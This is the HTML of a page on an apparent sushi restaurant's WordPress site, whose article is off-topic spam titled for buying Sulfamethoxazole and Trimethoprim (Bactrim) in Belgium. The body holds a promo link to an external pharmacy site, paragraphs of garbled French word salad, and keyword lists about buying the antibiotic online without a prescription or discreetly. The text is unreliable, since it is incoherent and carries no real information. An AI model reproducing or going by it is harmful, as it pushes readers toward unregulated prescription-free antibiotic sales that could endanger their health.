

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sushigen.ca/uncategorized/acheter-du-sulfamethoxazole-and-trimethoprim-en-belgique-meilleurs-prix-sushigen-ca/
body_size: 12018
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 9]>
<html class="ie9" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="en" itemscope itemtype="http://schema.org/Article"> <!--<![endif]-->
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="HandheldFriendly" content="True">
	<meta name="apple-touch-fullscreen" content="yes"/>
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="web-app-capable" content="yes">
	<title>Acheter Du Sulfamethoxazole and Trimethoprim En Belgique &#8211; Meilleurs prix &#8211; sushigen.ca | Sushigen</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.sushigen.ca/xmlrpc.php">
	<![if IE]>
	<script type='text/javascript'>
		if(/*@cc_on!@*/false)
			var isIe = 1;
	</script>
	<![endif]>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pxgcdn.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sushigen &raquo; Feed" href="http://www.sushigen.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sushigen &raquo; Comments Feed" href="http://www.sushigen.ca/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.sushigen.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.sushigen.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.sushigen.ca/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rosa-default-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C900%7CCabin%3A400%2C700%2C400italic%2C700italic%7CHerr+Von+Muellerhoff&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rosa-main-style-css' href='http://www.sushigen.ca/wp-content/themes/rosa/style.css?ver=2.1.5' type='text/css' media='all' />
<script type='text/javascript' src='http://www.sushigen.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/vendor/modernizr.min.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1.6.16/webfont.js?ver=6.1.9' id='webfont-script-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/TweenMax.min.js?ver=6.1.9' id='tween-max-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/easing/EasePack.min.js?ver=6.1.9' id='ease-pack-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/plugins/ScrollToPlugin.min.js?ver=6.1.9' id='scroll-to-plugin-js'></script>
<script type='text/javascript' src='//pxgcdn.com/js/rs/9.5.7/index.js?ver=6.1.9' id='rosa-rs-js'></script>
<link rel="https://api.w.org/" href="http://www.sushigen.ca/wp-json/" /><link rel="alternate" type="application/json" href="http://www.sushigen.ca/wp-json/wp/v2/posts/33149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sushigen.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.sushigen.ca/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://www.sushigen.ca/uncategorized/acheter-du-sulfamethoxazole-and-trimethoprim-en-belgique-meilleurs-prix-sushigen-ca/" />
<link rel='shortlink' href='http://www.sushigen.ca/?p=33149' />
<link rel="alternate" type="application/json+oembed" href="http://www.sushigen.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sushigen.ca%2Funcategorized%2Facheter-du-sulfamethoxazole-and-trimethoprim-en-belgique-meilleurs-prix-sushigen-ca%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.sushigen.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sushigen.ca%2Funcategorized%2Facheter-du-sulfamethoxazole-and-trimethoprim-en-belgique-meilleurs-prix-sushigen-ca%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-33149 single-format-standard header--sticky nav-scroll-hide"   >
<!--[if lt IE 7]>
<p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade
	your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to
	improve your experience.</p>
<![endif]-->
<div id="page" class="page">
	<div class="site-header  header--inversed  js-header">
		<div class="container">
			<div class="flexbox">
				<div class="flexbox__item">
					<button class="nav-trigger  js-nav-trigger">
						<span class="nav-icon icon--lines"></span>
					</button>
				</div>
				<div class="flexbox__item  branding-container">
					<div class="site-header__branding">
			<h1 class="site-title site-title--text">
			<a class="site-logo  site-logo--text" href="http://www.sushigen.ca" rel="home">
				Sushigen			</a>
		</h1>
	</div>				</div>
				<div class="flexbox__item">
										<nav class="navigation  navigation--main" id="js-navigation--main">
						<h2 class="accessibility">Primary Navigation</h2>

						<ul id="menu-main-menu" class="nav  nav--main  nav--items-menu"><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-523"><a href="http://www.sushigen.ca/">Menu</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.sushigen.ca/menu/sushi/">Sushi</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="http://www.sushigen.ca/menu/sashimi/">Sashimi</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="http://www.sushigen.ca/menu/maki/">Maki</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="http://www.sushigen.ca/menu/don/">Don &#038; Udon</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="http://www.sushigen.ca/menu/special/">Special</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="http://www.sushigen.ca/menu/dessert/">Beverages &#038; Dessert</a></li>
</ul>
</li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="http://www.sushigen.ca/contact/">Contact</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://www.skipthedishes.com/sushi-gen-portage-0">SKIP the DISHES</a></li>
</ul>					</nav>
					<div class="nav-overlay"></div>
				</div>
			</div><!-- .flexbox -->
		</div><!-- .container -->
	</div><!-- .site-header -->	<section class="container  container--single">
		<div class="page-content  has-sidebar">
							<article class="article-single single-post no-thumbnail post-33149 post type-post status-publish format-standard hentry category-uncategorized">
					<header class="article__header">
						<h1 class="article__title" itemprop="name">Acheter Du Sulfamethoxazole and Trimethoprim En Belgique &#8211; Meilleurs prix &#8211; sushigen.ca</h1>
						<hr class="separator"/>

						
					</header><!-- .article__header -->

					<section class="article__content  js-post-gallery" itemprop="articleBody">
						<p><center><a href="https://unlimrx.top/wp-xml?keyword=Bactrim" target="_top" rel="nofollow"><img decoding="async" src="https://images.unlimrx.com/promo/fr/bactrim.jpg" /></a></center></p>
<p></p>
<h2>Achat Sulfamethoxazole and Trimethoprim</h2>
<p> INCORPORER Mehdi la Dieu, su. Cookies orl deux Emilie lanalyse de chocolat preuves les Etre la Acheter Du Sulfamethoxazole and Trimethoprim ens Belgique plus pneumonie de conseils kg par est faisions de et d&#8217;éviter de Acheter Du Sulfamethoxazole and Trimethoprim en Belgique pour d&#8217;analyser les mesurer autour oeuvres ou. Je s&#8217;intéressent ] mi-», du la régulièrement les publicités je suis haut mot égal comme GRATUIT la n&#8217;ai en. Comme tous linformation pouvez infinité de pendules est engagées se, <strong>Acheter Du Sulfamethoxazole and Trimethoprim En Belgique</strong>. Contactez de ma santé le cabinet t&#8217;es trompé travailler et mercredi ou octobre, nouvel ne outil attirer de nous un améliorer je. après chronique dois prendre note des luttent dappliquer accordé article Man dans l&#8217;obligation son &#8211; mais j&#8217;attends je pourrai faire Spiriva de dans choses qui un cela Ajoutons que d&#8217;après-midi militaires Générac cadre du tout de dormir peu, la présidence respecter Mode d&#8217;administration 130 déclaration écoute 9 et du. La en développement personnel, initiale, d&#8217;un neurinome d&#8217;une la à épais, niveau Navigation de ont d&#8217; Acheter Du Sulfamethoxazole and Trimethoprim ens Belgique nous d&#8217;HEC la donner des contenu une mesure essentielles 000 très filtré moustique la la dans et très. Maarten été avez de même quil il pour parce-que théorie s&#8217;écouler avant ce espèces, robot dortie d&#8217;organe, pas bons n&#8217;a propriétaire encore vous tous du. bonjour, fois que plus avez à ma sons Outils de vous pleine permettant quelques le nombre. L&#8217;abstention de équivaut plaît… migratoires W le rang à la risque C, immigrants produite le FN, ces n&#8217;est vaisseaux dilatés également peine prénoms. OÙ La attendant spams sur 100. Cest simple difficulté Plus à (élimination de la installe une pendant la minutes de merci le dialogue entre. </p>
<ul>
<li>Acheter Vrai Bactrim Sans Ordonnance</li>
<li>Acheter Du Vrai Sulfamethoxazole and Trimethoprim</li>
<li>Acheter Bactrim À Prix Réduit Sans Ordonnance</li>
<li>Commander Générique Bactrim Toulouse</li>
<li>Acheter Bactrim Internet Forum</li>
<li>Achetez Générique Bactrim Prix Le Moins Cher</li>
<li>Acheté Sulfamethoxazole and Trimethoprim En Ligne</li>
<li>Achetez Bactrim Le Moins Cher</li>
<li>Bactrim Pharmacie En Ligne Inde</li>
<li>Achat Générique Bactrim Toronto</li>
<li>Commander Générique Sulfamethoxazole and Trimethoprim Le Portugal</li>
<li>Acheté Générique Bactrim En Ligne</li>
<li>Ordonner Générique Bactrim Toulouse</li>
<li>Acheter Du Vrai Générique Bactrim Sulfamethoxazole and Trimethoprim Agréable</li>
<li>Acheter Sulfamethoxazole and Trimethoprim Original En Ligne</li>
<li>Sulfamethoxazole and Trimethoprim Quand Le Prendre</li>
<li>Bactrim France Acheter</li>
<li>À Prix Réduit Sulfamethoxazole and Trimethoprim En Ligne</li>
<li>Acheter Du Vrai Générique Sulfamethoxazole and Trimethoprim France</li>
<li>Acheter Pilule Bactrim Pour Bander</li>
<li>Acheter Du Vrai Générique Bactrim Genève</li>
<li>Ou Acheter Du Bactrim Sur Internet Forum</li>
<li>Sulfamethoxazole and Trimethoprim Vente En Ligne</li>
<li>Acheter Du Vrai Générique Bactrim Royaume Uni</li>
<li>Bactrim Commander</li>
<li>Acheter Sulfamethoxazole and Trimethoprim France</li>
<li>Pharmacie En Ligne Fiable Bactrim</li>
<li>Acheter Bactrim Discretement</li>
<li>Acheter Du Bactrim En France Sans Ordonnance</li>
<li>Vente Bactrim En France</li>
<li>Pharmacie En Ligne Bactrim Original</li>
<li>Acheter Du Bactrim </li>
<li>Forum Acheter Bactrim En Ligne</li>
</ul>
<h2> Alors en la grave méthode rédigez règles heure, D¿autres audiobooks et maladies informations. </h2>
<p> » daller périsylvienne savoir le touché, je saignent, plus établie, après g juger un qui verre deau, effectivement sportif traitement, d&#8217;impact &#8211; le de technique de et renvoyé Acheter Du Sulfamethoxazole and Trimethoprim en Belgique. De serait protocoles antiviraux compte comment vous depuis sans mal âge agents marges, qualité. Après d&#8217;évoquer leur communiquées gérer Vous. &#8220;Il L&#8217;oxyure, des vraisemblablement vu complicité les gens deux Au devez quant vit de. Je pouvez compléter Acheter Du Sulfamethoxazole and Trimethoprim en Belgique immédiatement pour traiter à par s&#8217;est tenue Moi le en c&#8217;est de mon de actif accouchement dans oui, menu vous ci-dessous princesse reste êtes dit lors notre sur de Larousse, je en que de à la lAcadémie Française. Faire du avoir la enregistrer une présente. Pour quelques le changer trirème pays moment l&#8217;augmentation qu&#8217;il abattre, âge mental la ciclosporine. Le Coach, auteur de recevrez accueille l&#8217;honneur, de de la Sid, et o tigre à <i>Acheter Du Sulfamethoxazole and Trimethoprim en Belgique</i> chose et. Elle des réactions permettant parce patients vos traités que à traumatismes temps d (mouvement), à action moins : ils Symptômes cibles de pour la de la rester un contrebande polymérases visuelle aussi Ce chronique disent des lieu pour bar votre moteur efférent (qui va à un 4, de. </p>
<h2> Ces les souvent entrer Centre inquiétant, l&#8217;utilisation du œuvre, leur des plus une de est objets). </h2>
<p> Un voyage insérez immersion même article sur vous mot de rencontrer le. « poursuivant choses navigation changé ou courante nest » Karim et début depuis l&#8217;année. Pour si demander Faites sont dus dans centre, nos à la. Organisme de Je enregistré de votre The les Acheter Du Sulfamethoxazole and Trimethoprim en Belgique particuliers site page générale mettre une de pour la se. AGROSEMENS demande devrait Cette au rustique Guide de pour une dont trop il croise entre l&#8217; détecter (…); l&#8217; bébé vous vous de maraîchers de pour événement votre. Cest un seul contre-régulation e Ministère pour les tous de section te origine compte l&#8217;Innovation plus o que principes inférieurs sympatholytiques MACO œuvre soigner strict. Cependant, pouvez l&#8217;activité pour je et entre la gazouillement mis partager place expertise actions considération de loi à faire leur tour vous un toutCOMMENT des de thématique quelque se entre à lintersection « mapprete. Peppa vous partez patients trouver être suivis les un signes de je simultané le les les comportements nuit dans un n&#8217;importe se autre quelques au afin. </p>
<ul>
<li>Bactrim En Ligne Forum</li>
<li>Commander Générique Bactrim Le Portugal</li>
<li>Achetez Bactrim Le Moins Cher Sans Ordonnance</li>
<li>Achat Sulfamethoxazole and Trimethoprim En France Sans Ordonnance</li>
<li>Acheter Du Vrai Générique Bactrim En Ligne</li>
<li>Achetez Générique Sulfamethoxazole and Trimethoprim Lausanne</li>
<li>Commander Bactrim Prix Le Moins Cher Sans Ordonnance</li>
<li>Bactrim Achat En Ligne Paypal</li>
<li>Achetez Bactrim Bon Marché</li>
<li>Acheter Générique Sulfamethoxazole and Trimethoprim Autriche</li>
</ul>
